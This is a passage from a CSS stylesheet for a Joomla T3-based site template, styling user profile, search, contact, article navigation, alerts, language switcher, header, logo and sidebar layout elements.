  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #eeeeee;
  margin-bottom: 23px;
  padding: 11.5px 23px;
  border-radius: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-left: 6px;
  padding-right: 6px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
#searchForm:before,
#searchForm:after {
  content: " ";
  display: table;
}
#searchForm:after {
  clear: both;
}
#searchForm fieldset {
  margin: 23px 0;
}
#searchForm legend {
  margin-bottom: 11.5px;
  display: inline-block;
  width: auto;
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .form-limit {
  margin-top: 23px;
}
#searchForm .form-limit .counter {
  margin-top: 0;
}
#searchForm .form-group .btn > span {
  line-height: 23px;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 11.5px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 11.5px;
}
#finder-filter-window .finder-selects {
  padding-right: 5px;
}
#finder-filter-window .finder-selects:last-child {
  padding: 0;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 23px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  font-size: 16px;
  margin-top: 23px;
}
.search-results .result-category {
  font-size: 12px;
  color: #999999;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 23px;
}
.search-results .result-created {
  font-size: 12px;
  color: #999999;
}
div.finder {
  margin-bottom: 23px;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 5px;
}
#searchForm .checkbox-inline input[type="checkbox"] {
  margin-top: 5px;
}
.contact .page-header {
  border: none;
  padding: 0;
  margin: 0 0 11.5px;
}
.contact .page-header h2 {
  font-family: 'Heebo', sans-serif;
  margin: 0;
  color: #000000;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
}
.contact legend {
  border: 0;
  font-size: 13px;
  margin: 0 0 11.5px;
  padding: 0;
}
.contact .dl-horizontal > .contact-field-entry {
  display: block;
  padding: 7.66666667px;
}
.contact .contact-title {
  font-size: 20px;
  font-family: 'Heebo', sans-serif;
  font-weight: 600;
  color: #000000;
  margin-top: 0;
}
.contact .contact-address > dd span {
  margin-bottom: 5.75px;
  display: inline-block;
  padding-left: 23px;
  position: relative;
}
.contact .contact-address > dd span .fa {
  position: absolute;
  top: 5.75px;
  left: 0;
  text-align: center;
  width: 15px;
}
.contact .contact-image {
  margin-bottom: 23px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 23px;
}
.contact label {
  color: #222222;
  font-weight: 400;
}
.contact .contact-links ul {
  border: none;
}
.contact .contact-links ul li {
  display: inline-block;
  margin-right: 17.25px;
  margin-bottom: 11.5px;
}
.contact .contact-links ul li a {
  font-size: inherit;
  font-weight: 400;
  line-height: 1;
  padding: 0 !important;
  color: #666666;
}
.contact .contact-links ul li a i {
  border: 1px solid #666666;
  color: #666666;
  border-radius: 50%;
  margin-right: 5.75px;
  padding-top: 4.6px;
  vertical-align: middle;
  height: 23px;
  width: 23px;
}
.contact .contact-links ul li a i:before {
  display: block;
  text-align: center;
}
.contact .contact-links ul li a .fa:before {
  content: "\f129";
}
.contact .contact-links ul li a .fa-forums:before,
.contact .contact-links ul li a .fa-forum:before {
  content: "\f0e3";
}
.contact .contact-links ul li a .fa-google-plus:before,
.contact .contact-links ul li a .fa-google-:before,
.contact .contact-links ul li a .fa-g-:before {
  content: "\f0d5";
}
.contact .contact-links ul li a .fa-facebook:before {
  content: "\f09a";
}
.contact .contact-links ul li a .fa-twitter:before {
  content: "\f099";
}
.contact .contact-links ul li a .fa-youtube:before {
  content: "\f167";
}
.contact .contact-links ul li a .fa-vimeo:before {
  content: "\f27d";
}
.contact .contact-links ul li a .fa-web:before,
.contact .contact-links ul li a .fa-website:before,
.contact .contact-links ul li a .fa-webpage:before {
  content: "\f0ac";
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background: #ffffff;
  color: #000000;
  border-color: transparent;
}
.contact .contact-links ul li a:hover i,
.contact .contact-links ul li a:focus i,
.contact .contact-links ul li a:active i {
  background: #d91e00;
  border-color: #d91e00;
  color: #ffffff;
}
.contact .contact-links ul li a:hover .fa-google-plus,
.contact .contact-links ul li a:focus .fa-google-plus,
.contact .contact-links ul li a:active .fa-google-plus,
.contact .contact-links ul li a:hover .fa-google-,
.contact .contact-links ul li a:focus .fa-google-,
.contact .contact-links ul li a:active .fa-google-,
.contact .contact-links ul li a:hover .fa-g-,
.contact .contact-links ul li a:focus .fa-g-,
.contact .contact-links ul li a:active .fa-g- {
  background: #dd4b39;
  border-color: #dd4b39;
}
.contact .contact-links ul li a:hover .fa-facebook,
.contact .contact-links ul li a:focus .fa-facebook,
.contact .contact-links ul li a:active .fa-facebook {
  background: #3b5998;
  border-color: #3b5998;
}
.contact .contact-links ul li a:hover .fa-twitter,
.contact .contact-links ul li a:focus .fa-twitter,
.contact .contact-links ul li a:active .fa-twitter {
  background: #3a92c8;
  border-color: #3a92c8;
}
.contact .contact-links ul li a:hover .fa-vimeo,
.contact .contact-links ul li a:focus .fa-vimeo,
.contact .contact-links ul li a:active .fa-vimeo {
  background: #3a92c8;
  border-color: #3a92c8;
}
.contact .contact-links ul li a:hover .fa-youtube,
.contact .contact-links ul li a:focus .fa-youtube,
.contact .contact-links ul li a:active .fa-youtube {
  background: #bb0000;
  border-color: #bb0000;
}
@media (max-width: 767px) {
  .contact .contact-name {
    margin-bottom: 23px;
  }
}
.contact .checkbox input {
  margin-top: 6px;
  margin-left: 0;
}
.contact .google-map {
  overflow: hidden;
  margin-bottom: 23px;
}
.contact .google-map .map-container {
  margin-top: 0;
}
@media (min-width: 992px) {
  .plain-style #jform_contact_message {
    min-height: 92px;
  }
}
.plain-style .contact-right legend {
  display: none;
}
.plain-style .box-contact {
  margin-bottom: 23px;
}
.plain-style .box-contact > h3 {
  font-size: 20px;
  font-family: 'Heebo', sans-serif;
  font-weight: 600;
  color: #000000;
}
.plain-style .box-contact .dl-horizontal {
  margin-bottom: 0;
}
.plain-style .box-contact .contact-address,
.plain-style .box-contact .contact-links {
  margin-top: 17.25px;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  margin-bottom: 11.5px;
}
#slide-contact .panel-default {
  border-color: #eeeeee;
  box-shadow: none;
}
#slide-contact .panel-default > .panel-heading {
  background: none;
  text-transform: uppercase;
  border-color: #eeeeee;
}
#slide-contact .panel-default > .panel-heading h4 {
  font-size: 14px;
  line-height: normal;
}
#slide-contact .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-color: #eeeeee;
}
#myTab {
  border: 0;
  margin: 23px 0;
}
#myTab li {
  margin-right: 23px;
}
@media (max-width: 767px) {
  #myTab li {
    display: block;
    margin-bottom: 23px;
  }
}
#myTab li a {
  background-color: transparent;
  border: 0;
  border-bottom: 1px solid transparent;
  border-radius: 0;
  padding: 0;
  font-weight: bold;
  text-transform: uppercase;
  color: #333333;
}
#myTab li a:hover,
#myTab li a:active,
#myTab li a:focus {
  color: #d91e00;
}
#myTab li.active a {
  background-color: transparent;
  border: 0;
  border-bottom: 1px solid #555555;
  color: #d91e00;
}
.contact-form .form-horizontal .control-label,
.contact-form .form-horizontal .checkbox {
  padding-top: 0;
  float: none;
  text-align: left;
}
.contact-form .form-horizontal #jform_contact_name-lbl,
.contact-form .form-horizontal #jform_contact_email-lbl {
  padding: 0;
  white-space: nowrap;
}
.contact-form .form-horizontal .validate {
  letter-spacing: .5px;
  margin-top: -23px;
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: 92px;
}
@media (max-width: 767px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
.contact-category ul.category {
  border-top: 0;
  overflow: hidden;
}
.contact-category ul.category li.row-fluid {
  border: 1px solid #eeeeee;
  width: 100%;
  margin-right: 0;
  margin-left: 0;
}
.contact-category ul.category li.row-fluid:before,
.contact-category ul.category li.row-fluid:after {
  content: " ";
  display: table;
}
.contact-category ul.category li.row-fluid:after {
  clear: both;
}
.contact-category ul.category li.row-fluid > div {
  margin: 0;
}
.contact-category .cat-children ul {
  border: 0;
  border-top: 1px solid #eeeeee;
}
.contact-category .cat-children ul li {
  background: transparent;
  border-bottom: 1px solid #eeeeee;
  padding: 5px 0 5px 0;
}
.contact-category .cat-children ul li h4 {
  border-left: 1px dotted #999999;
  font-size: 14px;
  font-weight: 600;
  padding: 0;
  padding-left: 15px;
  margin-left: 20px;
  position: relative;
}
.contact-category .cat-children ul li h4:after {
  border-top: 1px dotted #999999;
  display: block;
  content: "";
  position: absolute;
  left: 0;
  top: 8px;
  height: 1px;
  width: 10px;
}
.contact-category .cat-children ul li li h4 {
  margin-left: 40px;
}
.contact-category .cat-children ul li li li h4 {
  margin-left: 60px;
}
.contact-category .cat-children ul li li li li h4 {
  margin-left: 80px;
}
.contact-category .cat-children ul li:last-child {
  border: 0;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 23px;
}
.category-item:before,
.category-item:after {
  content: " ";
  display: table;
}
.category-item:after {
  clear: both;
}
.category-item .page-header {
  line-height: normal;
  padding: 11.5px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 32px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 11.5px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 23px;
  margin-bottom: 23px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 23px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  content: " ";
  display: table;
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 23px;
  margin-bottom: 23px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 23px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #eeeeee;
  float: left;
  line-height: normal;
  margin-right: 11.5px;
  padding: 11.5px 23px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 23px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #eeeeee;
  border-radius: 0;
  float: right;
  padding: 11.5px;
  margin: 0 0 23px 23px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
  display: block;
}
#article-index ul > li + li,
.article-index ul > li + li {
  margin-left: 0;
  margin-top: 11.5px;
  padding-top: 11.5px;
  border-top: 1px solid #eeeeee;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 0;
  border-radius: 0;
  font-size: 14px;
  text-transform: none;
  color: #555555;
}
#article-index ul > li > a:hover,
.article-index ul > li > a:hover,
#article-index ul > li > a:active,
.article-index ul > li > a:active,
#article-index ul > li > a:focus,
.article-index ul > li > a:focus {
  background: none;
  color: #000000;
}
#article-index ul > li > a:hover:after,
.article-index ul > li > a:hover:after,
#article-index ul > li > a:active:after,
.article-index ul > li > a:active:after,
#article-index ul > li > a:focus:after,
.article-index ul > li > a:focus:after {
  display: none;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: none;
  color: #222222;
  font-weight: bold;
}
#article-index ul > .active > a:after,
.article-index ul > .active > a:after {
  display: none;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: none;
  color: #222222;
  font-weight: bold;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 0 0 5.75px;
  line-height: normal;
  border: none;
  border-radius: 0;
  font-weight: 500;
  text-transform: uppercase;
  color: #555555;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background: none;
  color: #000000;
}
.items-more h3 {
  margin: 0 0 23px;
}
.items-more .nav > li {
  border-top: 1px solid #eeeeee;
}
.items-more .nav > li > a {
  padding: 6px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 11.5px 0;
}
.display-limit {
  margin: 11.5px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
.js-stools-container-filters .chzn-container {
  min-width: 220px;
}
.js-stools-container-filters .chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  min-width: 220px;
  height: 25px;
}
.js-stools-container-filters .js-stools-field-filter {
  vertical-align: top;
}
#editor-xtd-buttons .btn {
  margin-bottom: 5px;
  font-size: 12px;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert.alert-message {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.alert.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert.alert-message .alert-link {
  color: #356635;
}
.alert.alert-notice {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
.alert.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert.alert-notice .alert-link {
  color: #2d6987;
}
.alert.alert-error {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.alert.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
#infinity-next {
  border: 2px solid #222222;
  background: #222222;
  color: #ffffff;
  display: block;
  text-transform: uppercase;
  text-align: center;
  font-size: 11px;
  font-weight: 500;
  margin: 0 auto;
  width: 300px;
  max-width: 100%;
}
#infinity-next:hover,
#infinity-next:focus,
#infinity-next:active {
  background: #000000;
  border-color: #000000;
  color: #ffffff;
}
#infinity-next.loading {
  background: url("../../images/ajax-load.gif") no-repeat 90% center;
  background-size: 20px 20px;
}
.languageswitcherload {
  float: right;
  padding: 0;
}
.languageswitcherload ul.lang-inline li {
  margin: 0;
}
.languageswitcherload ul.lang-inline li li {
  margin: 0;
}
.languageswitcherload ul.lang-inline li li a {
  border-left: 1px solid #eeeeee;
  color: #666666;
  display: inline-block;
  height: 47px;
  line-height: 47px;
  text-align: center;
  font-size: 11px;
  width: 47px;
}
.languageswitcherload ul.lang-inline li li a:hover,
.languageswitcherload ul.lang-inline li li a:focus,
.languageswitcherload ul.lang-inline li li a:active {
  color: #d91e00;
}
.languageswitcherload ul.lang-inline li li.lang-active a {
  color: #d91e00;
}
.languageswitcherload .lang-dropdown {
  font-size: 11px;
  position: relative;
}
.languageswitcherload .lang-dropdown .dropdown-toggle {
  border-left: 1px solid #eeeeee;
  color: #666666;
  display: inline-block;
  height: 47px;
  line-height: 47px;
  text-align: center;
  width: 47px;
}
.languageswitcherload .lang-dropdown .dropdown-menu {
  left: auto;
  right: 0;
  min-width: 120px;
}
.languageswitcherload .lang-dropdown .dropdown-menu li {
  margin: 0;
}
.languageswitcherload .lang-dropdown .dropdown-menu li + li {
  border-top: 1px solid #eeeeee;
}
.languageswitcherload .lang-dropdown .dropdown-menu li a {
  font-size: 11px;
  height: 47px;
  line-height: 47px;
  padding: 0 23px;
}
.languageswitcherload .lang-dropdown .dropdown-menu li a:hover,
.languageswitcherload .lang-dropdown .dropdown-menu li a:focus,
.languageswitcherload .lang-dropdown .dropdown-menu li a:active {
  background: transparent;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 11.5px;
}
.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: 34px;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input {
  height: 26px;
}
.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop {
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #e8e8e8;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #e8e8e8;
}
.btn-group .chzn-results {
  white-space: normal;
}

.page-header {
  padding-bottom: 10.5px;
  margin: 0 0 23px;
  border-bottom: 1px solid #eeeeee;
}
.page-title,
.page-header h1 {
  line-height: 1;
  margin: 0;
}
@media screen and (max-width: 992px) {
  .page-title,
  .page-header h1 {
    font-size: 30px;
  }
}
.page-subheader {
  border-bottom: 1px solid #eeeeee;
  margin: 0 0 23px;
}
.page-subheader:before,
.page-subheader:after {
  content: " ";
  display: table;
}
.page-subheader:after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -23px;
}
.article-title,
.article-header h1 {
  margin: 0 0 23px 0;
}
.item-title {
  font-weight: bold;
}
.jumbotron h1,
.jumbotron h2,
.jumbotron h3 {
  margin-top: 0;
}
.jumbotron p:last-child {
  margin-bottom: 0;
}
.container .jumbotron {
  border-radius: 6px;
}
.masthead {
  padding: 46px 0;
  text-align: center;
}
.masthead p:last-child {
  margin-bottom: 0;
}
@media screen and (min-width: 992px) {
  .masthead {
    padding: 92px 0;
  }
  .masthead h1 {
    font-size: 98px;
  }
  .masthead p {
    font-size: 28px;
  }
  .masthead .btn-lg {
    margin-top: 23px;
    padding: 18px 42px;
    font-size: 21px;
  }
}
.jumbotron-primary {
  background-color: #d91e00;
  color: #ffded9;
}
.jumbotron-primary h1,
.jumbotron-primary h2,
.jumbotron-primary h3 {
  color: #ffffff;
}
.jumbotron-primary p {
  color: #ffffff;
}
.jumbotron-primary .btn-primary {
  border-color: #fff;
}
.label:empty {
  display: none;
}
.badge:empty {
  display: none;
}
.btn .badge {
  position: relative;
  top: -1px;
}
.page-header .label,
.page-header .badge {
  vertical-align: middle;
}
.alert h4 {
  color: inherit;
}
.media:first-child {
  margin-top: 0;
}
.media-object {
  display: block;
}
.media-heading {
  margin: 0 0 5px;
}
.media > .pull-left {
  margin-right: 10px;
}
.media > .pull-right {
  margin-left: 10px;
}
.list-group-item > .badge {
  float: right;
}
.list-group-item > .badge + .badge {
  margin-right: 5px;
}
a.list-group-item.active .list-group-item-heading,
a.list-group-item.active:hover .list-group-item-heading,
a.list-group-item.active:focus .list-group-item-heading {
  color: inherit;
}
a.list-group-item.active .list-group-item-text,
a.list-group-item.active:hover .list-group-item-text,
a.list-group-item.active:focus .list-group-item-text {
  color: #ffb2a6;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}
.panel-title > a {
  color: inherit;
}
.well {
  box-shadow: none;
  border-radius: 0;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}
@media screen and (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }
  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }
}
.clear {
  clear: both;
}
.bg-cat-purple {
  background: #5933cc !important;
}
.bg-cat-red {
  background: #f30e0e !important;
}
.bg-cat-green {
  background: #31d207 !important;
}
.bg-cat-pink {
  background: #fe1261 !important;
}
.bg-cat-blue {
  background: #2196f3 !important;
}
.bg-cat-orange {
  background: #f76000 !important;
}
.bg-cat-yellow {
  background: #fbcb23 !important;
}
.bg-cat-cyan {
  background: #0099cc !important;
}
.link-cat-purple .mod-articles-category-category a,
.link-cat-purple .mod-articles-category-introtext a {
  color: #5933cc !important;
}
.link-cat-red .mod-articles-category-category a,
.link-cat-red .mod-articles-category-introtext a {
  color: #f30e0e !important;
}
.link-cat-green .mod-articles-category-category a,
.link-cat-green .mod-articles-category-introtext a {
  color: #31d207 !important;
}
.link-cat-pink .mod-articles-category-category a,
.link-cat-pink .mod-articles-category-introtext a {
  color: #fe1261 !important;
}
.link-cat-blue .mod-articles-category-category a,
.link-cat-blue .mod-articles-category-introtext a {
  color: #2196f3 !important;
}
.link-cat-orange .mod-articles-category-category a,
.link-cat-orange .mod-articles-category-introtext a {
  color: #f76000 !important;
}
.link-cat-yellow .mod-articles-category-category a,
.link-cat-yellow .mod-articles-category-introtext a {
  color: #fbcb23 !important;
}
.link-cat-cyan .mod-articles-category-category a,
.link-cat-cyan .mod-articles-category-introtext a {
  color: #0099cc !important;
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (min-width: 1600px) {
  .container-hd {
    box-shadow: 0 0 32px rgba(0, 0, 0, 0.1);
    border-left: 1px solid #c8c8c8;
    border-right: 1px solid #c8c8c8;
    margin: auto;
    width: 1600px;
  }
}
.ja-topbar {
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
}
.topbar-left .nav {
  margin-left: -16px;
  margin-right: -16px;
}
.topbar-left .nav > li {
  display: inline-block;
}
.topbar-left .nav > li + li {
  margin-top: 0;
}
.topbar-left .nav > li > a {
  color: #666666;
  text-transform: uppercase;
  font-size: 11px;
  padding-top: 0;
  padding-bottom: 0;
  line-height: 47px;
}
.topbar-left .nav > li > a:hover,
.topbar-left .nav > li > a:focus,
.topbar-left .nav > li > a:active {
  background: transparent;
  color: #d91e00;
}
.topbar-left .nav > li.active > a,
.topbar-left .nav > li.open > a {
  background: transparent;
  color: #d91e00;
}
.topbar-right > * {
  float: right;
}
.topbar-right > *:first-child {
  border-right: 1px solid #eeeeee;
}
.topbar-right .btn {
  height: 47px;
  line-height: 47px;
  width: 47px;
  padding: 0;
  text-align: center;
  background: none;
  border-left: 1px solid #eeeeee;
  float: left;
}
.t3-header .logo {
  padding-top: 23px;
  padding-bottom: 23px;
}
@media (max-width: 767px) {
  .t3-header .logo {
    padding-top: 16px;
    padding-bottom: 16px;
  }
}
.t3-header .t3-sl {
  padding-bottom: 0;
  padding-top: 0;
}
.t3-header .t3-sl .col + .col {
  border-left: 1px solid #eeeeee;
}
.t3-header .t3-sl .t3-module {
  margin-bottom: 0;
  padding-left: 16px;
  display: flex;
  align-items: center;
  min-height: 120px;
}
.t3-header .t3-sl .module-inner {
  position: relative;
  width: 100%;
}
.t3-header .t3-sl .module-title {
  background: #d91e00;
  color: #ffffff;
  padding: 5px;
  margin-bottom: 0;
  font-size: 11px;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  display: inline-block;
  position: absolute;
  left: 0;
  top: 0;
}
.t3-header .t3-sl .module-title a {
  color: #ffffff;
}
.t3-header .t3-sl .module-ct {
  padding: 0;
}
.t3-header .t3-sl .bannergroup {
  padding: 0;
}
.logo {
  text-align: center;
}
@media screen and (min-width: 768px) {
  .logo {
    text-align: left;
  }
}
.logo a {
  display: inline-block;
  line-height: 1;
  margin: 0;
}
.logo-image span,
.logo-image small {
  display: none;
}
.logo-text {
  line-height: 1;
  position: relative;
}
.logo-text a {
  text-decoration: none;
  font-weight: 900;
  font-size: 74px;
  font-family: 'Heebo', sans-serif;
  color: #000000;
  display: block;
}
@media (max-width: 767px) {
  .logo-text a {
    font-size: 45px;
  }
}
.logo-text:hover a,
.logo-text a:hover,
.logo-text a:active,
.logo-text a:focus {
  text-decoration: none;
}
.logo-text .site-slogan {
  display: block;
  position: absolute;
  top: 100%;
  left: 0;
  font-size: 11px;
  text-transform: uppercase;
}
.head-search {
  position: relative;
}
.head-search:before,
.head-search:after {
  content: " ";
  display: table;
}
.head-search:after {
  clear: both;
}
.head-search form {
  margin: 0;
}
.head-search label {
  display: none;
}
.head-search .search {
  background: #ffffff;
  position: relative;
  float: right;
  width: 0;
  overflow: hidden;
  z-index: 1;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (max-width: 767px) {
  .head-search .search {
    position: absolute;
    right: 100%;
    top: 0;
  }
}
.head-search .form-control {
  width: 100% !important;
  height: 47px;
  border: 0;
  border-left: 1px solid #eeeeee;
}
.head-search .form-control:focus {
  border-left-color: #eeeeee;
}
.head-search.btn-open .search {
  width: 200px;
}
.head-social {
  position: relative;
}
.head-social .custom {
  background: #ffffff;
  position: relative;
  float: right;
  width: 0;
  overflow: hidden;
  -webkit-transition: width 350ms;
  -o-transition: width 350ms;
  transition: width 350ms;
}
@media (max-width: 767px) {
  .head-social .custom {
    position: absolute;
    right: 100%;
    top: 0;
  }
}
.head-social .social-list {
  list-style: none;
  padding-left: 0;
  margin: 0;
  width: 188px;
  white-space: nowrap;
}
.head-social .social-list > li {
  float: left;
}
.head-social .social-list .btn {
  display: inline-block;
}
.head-social .social-list .btn.facebook {
  color: #3b5998;
}
.head-social .social-list .btn.twitter {
  color: #1da1f2;
}
.head-social .social-list .btn.instagram {
  color: #833ab4;
}
.head-social .social-list .btn.google-plus {
  color: #dd4b39;
}
.head-social.btn-open .custom {
  width: 188px;
}
.t3-sl {
  padding-bottom: 46px;
  padding-top: 46px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 69px;
    padding-top: 69px;
  }
}
.t3-mainbody,
.t3-main-content-wrap {
  padding-bottom: 32px;
}
.t3-content,
.t3-main-content {
  padding-top: 0;
  padding-bottom: 0;
}
.one-sidebar-right .t3-content,
.one-sidebar-right .t3-main-content {
  padding-right: 32px;
}
@media (max-width: 991px) {
  .one-sidebar-right .t3-content,
  .one-sidebar-right .t3-main-content {
    padding-right: 16px;
  }
}
@media (max-width: 767px) {
  .one-sidebar-right .t3-content,
  .one-sidebar-right .t3-main-content {
    min-height: auto !important;
  }
}
.t3-main-content-mastbot {
  margin-top: 32px;
}
.t3-main-content-masttop {
  margin-bottom: 32px;
}
.one-sidebar-right .t3-main-content-mastbot,
.one-sidebar-right .t3-main-content-masttop {
  padding-right: 16px;
}
.t3-sidebar {
  padding-top: 0;
  padding-bottom: 0;
}
.t3-sidebar-right {
  padding-left: 32px;
  border-left: 1px solid #eeeeee;
}
@media (max-width: 991px) {
  .t3-sidebar-right {
    padding-left: 16px;
  }
}
@media (max-width: 767px) {
  .t3-sidebar-right {
    min-height: 0 !important;
    margin-top: 23px;
  }
}
.footer-spotlight {
  border-top: 2px solid #000000;
}
.t3-footer {
  background: #ffffff;
  color: #555555;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
